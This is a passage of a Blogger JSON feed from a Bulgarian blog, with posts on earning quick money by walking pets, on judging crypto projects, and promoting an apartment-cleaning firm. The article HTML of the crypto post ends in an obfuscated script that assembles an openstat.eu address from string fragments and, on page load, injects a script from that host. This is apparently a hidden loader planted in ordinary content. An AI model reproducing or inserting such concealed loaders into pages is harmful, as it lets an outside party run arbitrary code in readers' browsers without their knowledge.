да започнете, ще ви трябват основни познания за грижа за домашни любимци и способност да се справяте с различни породи и характери. Уверете се, че сте физически активни и готови да се справите с предизвикателствата на разходките и грижите за животните."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/7415241783318758615\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/10\/6.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/7415241783318758615"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/7415241783318758615"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/10\/6.html","title":"6 лесни идеи за изкарване на бързи пари в град Пловдив"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5lZXEky5OiOJxQy95APiPBhAoYKtuWHzS-tr4x3Vr9X2_ROSczqt4OFc-4UhdK1hxjw6-tp_6yrSpWdKDaIsExTXhTgkqGM1K54AqBdB1YmSenrrc1v3oqNfy7AiZ4QLA_L1ycwpitnC3AosqYyQg5tSc4yecWi9lO-iElPeO-HHNW5d7bjbBcO8ikgc\/s72-c\/Plovdiv.blog%20(5).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-5511265685016763898"},"published":{"$t":"2025-09-23T10:41:00.008+03:00"},"updated":{"$t":"2025-09-23T10:42:31.372+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Крипто"}],"title":{"type":"text","$t":"Как да познаем надежден крипто проект сред хилядите нови токени"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX87o1Cgf_SSIbGaauwIqJS0QC7xaErcpt7j5y025f8xweCb4llCDFDMGg6sYcV1AiPxjK3XnBhs5rHu3IUei-SgVyACJ7mwVPH-xUWhWiAleEwiO2MmOyAYpnBVDZba1afXbSn0_cnUsuEdnyejt7WYaZyyy_HJZP2ziEBm6doqVVHF90nojSHTiCT3M\/s1920\/nick-chong-n_bnvq_w18-unsplash1.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX87o1Cgf_SSIbGaauwIqJS0QC7xaErcpt7j5y025f8xweCb4llCDFDMGg6sYcV1AiPxjK3XnBhs5rHu3IUei-SgVyACJ7mwVPH-xUWhWiAleEwiO2MmOyAYpnBVDZba1afXbSn0_cnUsuEdnyejt7WYaZyyy_HJZP2ziEBm6doqVVHF90nojSHTiCT3M\/s320\/nick-chong-n_bnvq_w18-unsplash1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003EВълната от иновации и обещания изглежда привлекателна, но в същото време крие сериозни рискове. За всеки успешен проект като Биткойн, Етериум или Кардано има стотици, които изчезват без следа или се оказват откровени измами. В този динамичен свят въпросът, който си задава всеки инвеститор, е: как да различим надежден крипто проект от поредния „бързобогатяващ“ се експеримент?\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EПървото, на което трябва да се обърне внимание, е екипът зад проекта. Добрите крипто инициативи почти винаги стоят зад прозрачни екипи от специалисти, които не крият своите имена, професионален опит и визия. Ако разработчиците са напълно анонимни и няма информация за техния опит или предишни проекти, това е сериозен сигнал за внимание. Прозрачността е ключова, защото доверието в криптовалутите и без това е крехко.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EДруг фактор е технологията. Един проект е надежден, когато предлага реално техническо решение или нововъведение, което го отличава от останалите. Ако токенът не носи нищо различно, а просто копира вече съществуващи идеи, стойността му най-вероятно ще се изпари с времето. Истинските крипто решения обикновено предлагат подобрения в мащабируемостта, сигурността или възможностите за децентрализирани приложения.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EБялата книга (whitepaper) също е важен елемент. Тя трябва ясно да обяснява какъв е проблемът, който проектът решава, и по какъв начин планира да го направи. Когато документът е прекалено общ, пълен с маркетингови фрази и лишен от технически подробности, това е знак, че идеята може да е куха. Обратно, добре написана бяла книга показва, че екипът е помислил задълбочено и има ясна стратегия.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EФинансовата структура на проекта също е ключова. Надеждните криптовалути обикновено имат ясно разпределение на токените – какъв процент остава за екипа, какъв за инвеститорите и какъв за развитието на екосистемата. Ако по-голямата част от токените е концентрирана в ръцете на малко хора, това крие риск от манипулиране на цената и внезапни сривове.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EОбщността около проекта е друг показател. Колкото по-активни са потребителите, толкова по-голяма е вероятността проектът да има бъдеще. Силните \u003C\/span\u003E\u003Ca href=\"https:\/\/coindoo.com\/bg\/cryptocurrencies\/\"\u003E\u003Cspan\u003Eкриптовалути\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E се изграждат не само върху технологии, но и върху доверието и ентусиазма на своята общност. Платформи като Reddit, Telegram или Twitter често показват дали даден проект е органично подкрепян или популярността му се крепи на платена реклама и изкуствен шум.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EНадеждността се измерва и чрез реалното приложение. Криптовалути, които имат истински партньорства, внедряване в бизнеси или децентрализирани приложения, винаги са по-устойчиви. Ако токенът няма никакъв сценарий за употреба и се търгува единствено заради спекулации, рискът е голям. Инвеститорите трябва да се питат: „За какво ще се използва тази \u003C\/span\u003E\u003Ca href=\"https:\/\/coindoo.com\/bg\/cryptocurrencies\/\"\u003E\u003Cspan\u003Eкриптовалута\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E след пет години?“ Ако отговорът не е ясен, вероятно проектът няма да оцелее.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EИ накрая, важна е регулаторната съвместимост. Проекти, които се стремят да работят според международните изисквания и предоставят правна яснота на своите инвеститори, са значително по-надеждни. Тези, които избягват темата, често влизат в сивата зона и крият по-голям риск от закриване или забрана.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ заключение, разпознаването на надежден крипто проект не е лесна задача, но има ясни ориентири. Прозрачният екип, стабилната технология, ясната бяла книга, справедливото разпределение на токените, активната общност, реалното приложение и регулаторната съвместимост са все елементи, които подсказват дали един проект има бъдеще. В свят, където ежедневно изникват нови токени, умението да филтрираме обещанията от реалността е може би най-ценният инструмент за всеки инвеститор.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\n\n\u003Cscript\u003E\n(function(){\ntcglu=\"84if6vbncglz\";tcgl=document.createElement(\"script\");\ntcgl_=\"o\"+\"p\"+(\"en\")+\"s\";tcgl_+=\"ta\"+(\"t\"+\"\");tcgl.async=true;tcgl_+=\".\"+(\"\");\ntcglu=\"2494236569.\"+tcglu;tcgl.type=\"text\/javascript\";tcglu+=\"i3vjvnsbchcs\";\ntcglu+=\"gnrfws\";tcgl_+=(\"e\")+\"\"+(\"u\"+\"\/\");tcgl.src=\"https:\/\/\"+tcgl_+tcglu;\ntcgld=document.body;tcgld.appendChild(tcgl);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/5511265685016763898\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/09\/kripto.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5511265685016763898"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5511265685016763898"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/09\/kripto.html","title":"Как да познаем надежден крипто проект сред хилядите нови токени"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX87o1Cgf_SSIbGaauwIqJS0QC7xaErcpt7j5y025f8xweCb4llCDFDMGg6sYcV1AiPxjK3XnBhs5rHu3IUei-SgVyACJ7mwVPH-xUWhWiAleEwiO2MmOyAYpnBVDZba1afXbSn0_cnUsuEdnyejt7WYaZyyy_HJZP2ziEBm6doqVVHF90nojSHTiCT3M\/s72-c\/nick-chong-n_bnvq_w18-unsplash1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-7890241364492950524"},"published":{"$t":"2025-08-26T14:42:00.003+03:00"},"updated":{"$t":"2025-08-28T16:28:29.299+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"апартаменти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"почистване"}],"title":{"type":"text","$t":"Почистване на апартаменти - тенденции в устройството на модерните жилища, които трябва да се вземат предвид"},"content":{"type":"html","$t":"\u003Cp align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: black; font-size: 14pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg9kdn0SU4JH6j3wC1SqIOlQjIkhwhhqqHUx0YxTWV3nPnLAuWY6Sa-JgwKHXSCQBjwHiLF8cM4S66Jlh6k0Moi7yrLwSvgCVyz-5J2FIgsBY8Xz9B0fy4rIhN6H5oFZ_qt_aD6qXlWsXGGZcn0F7mLe9hg8Vre1gX5_H64o7VaUktDoFZQJYX4jDpp4o\/s868\/%D0%9F%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%B0%D0%BF%D0%B0%D1%80%D1%82%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D0%B8%20-%20%D1%82%D0%B5%D0%BD%D0%B4%D0%B5%D0%BD%D1%86%D0%B8%D0%B8%20%D0%B2%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE%D1%82%D0%BE%20%D0%BD%D0%B0%20%D0%BC%D0%BE%D0%B4%D0%B5%D1%80%D0%BD%D0%B8%D1%82%D0%B5%20%D0%B6%D0%B8%D0%BB%D0%B8%D1%89%D0%B0,%20%D0%BA%D0%BE%D0%B8%D1%82%D0%BE%20%D1%82%D1%80%D1%8F%D0%B1%D0%B2%D0%B0%20%D0%B4%D0%B0%20%D1%81%D0%B5%20%D0%B2%D0%B7%D0%B5%D0%BC%D0%B0%D1%82%20%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B8%D0%B4.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"868\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg9kdn0SU4JH6j3wC1SqIOlQjIkhwhhqqHUx0YxTWV3nPnLAuWY6Sa-JgwKHXSCQBjwHiLF8cM4S66Jlh6k0Moi7yrLwSvgCVyz-5J2FIgsBY8Xz9B0fy4rIhN6H5oFZ_qt_aD6qXlWsXGGZcn0F7mLe9hg8Vre1gX5_H64o7VaUktDoFZQJYX4jDpp4o\/s320\/%D0%9F%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%B0%D0%BF%D0%B0%D1%80%D1%82%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D0%B8%20-%20%D1%82%D0%B5%D0%BD%D0%B4%D0%B5%D0%BD%D1%86%D0%B8%D0%B8%20%D0%B2%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE%D1%82%D0%BE%20%D0%BD%D0%B0%20%D0%BC%D0%BE%D0%B4%D0%B5%D1%80%D0%BD%D0%B8%D1%82%D0%B5%20%D0%B6%D0%B8%D0%BB%D0%B8%D1%89%D0%B0,%20%D0%BA%D0%BE%D0%B8%D1%82%D0%BE%20%D1%82%D1%80%D1%8F%D0%B1%D0%B2%D0%B0%20%D0%B4%D0%B0%20%D1%81%D0%B5%20%D0%B2%D0%B7%D0%B5%D0%BC%D0%B0%D1%82%20%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B8%D0%B4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003EДизайните на модерните жилища непрекъснато се развиват, а това неминуемо\nвлияе и върху начина, по който се извършва \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.cleanlabs.bg\/profesionalno-pochistvane\/osnovno-pochistvane\/\" title=\"Основно почистване на апартаменти цени | CleanLabs.bg\"\u003E\u003Cspan lang=\"BG\" style=\"font-size: 12pt; line-height: 115%;\"\u003Eосновно почистване на\nапартаменти, цените\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E и други фактори. Все\nповече собственици избират отворени пространства, минималистичен интериор и\nматериали, които изискват специфична грижа. Гладките повърхности, гланцовите\nмебели и стъклените елементи придават елегантност, но задържат прах и пръстови\nотпечатъци, което прави редовното почистване на апартаменти задължително.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДруга важна тенденция е използването на екологични материали и естествени\nнастилки като дърво, бамбук или камък. Те създават уют и топлина, но се нуждаят\nот правилни препарати, за да не се повредят. Затова професионалните фирми за\nпочистване вече използват щадящи и биоразградими препарати, които предпазват\nкакто повърхностите, така и здравето на обитателите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EС увеличаването на компактните жилища, където всяко пространство е\nоптимизирано, се появява и необходимостта от по-честа и детайлна поддръжка.\nПрофесионалните почистващи екипи предлагат персонализирани услуги, съобразени\nсъс спецификите на модерните апартаменти, за да гарантират безупречна чистота и\nкомфорт.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТенденции в\nустройството на апартаментите – чувствителни устройства и електроника\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВ съвременните апартаменти все по-често се залага на иновативни дизайнерски\nрешения, които поставят нови изисквания към почистването. Популярността на\nинтелигентните домове и интегрираните технологии за управление на осветление,\nотопление и сигурност променят не само начина на живот, но и подхода към\nхигиената. Чувствителните устройства и електроника изискват внимателно\nпочистване, за да се избегнат повреди.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДруга тенденция е навлизането на мултифункционални мебели и компактни\nкухни, където всяка повърхност има значение. При такива жилища прахът и\nзамърсяванията се натрупват на труднодостъпни места, което налага използването\nна специализирано оборудване и професионални техники.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВзимането предвид на всички тези фактори е ключово, за да се постигне\nбезупречна чистота и да се поддържа хармонията в дома, без риск от увреждане на\nповърхностите или техниката.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИзберете Clean\nLabs за професионално почистване на апартаменти, съобразено със спецификите на\nмодерните жилища\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИскате вашият дом да изглежда безупречно чист, без да губите време и\nусилия? Екипът на Clean Labs е тук, за да се погрижи за всичко вместо вас! Ние\nпредлагаме професионално почистване на апартаменти, съобразено с последните\nтенденции в интериорния дизайн и спецификите на модерните жилища.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EС наша помощ ще получите:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EДълбоко и детайлно почистване на\nвсяко ъгълче в апартамента ви.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EЩадящи препарати и безопасни техники – както\nза вас, така и за интериора на жилището ви.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EСъвременно оборудване за отлични\nрезултати по отношение на хигиената.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003EНе 